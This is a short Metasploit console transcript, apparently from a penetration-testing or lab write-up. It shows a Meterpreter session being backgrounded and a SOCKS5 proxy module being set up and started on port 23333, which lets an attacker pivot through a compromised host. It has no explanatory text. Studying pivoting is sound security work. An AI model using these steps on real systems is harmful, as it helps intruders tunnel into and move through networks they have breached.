 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface
to listen on all addresses.
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted:
When VERSION is 5:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > set srvhost 0.0.0.0
srvhost => 0.0.0.0
msf6 auxiliary(server/socks_proxy) > set srvport 23333
srvport => 23333
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server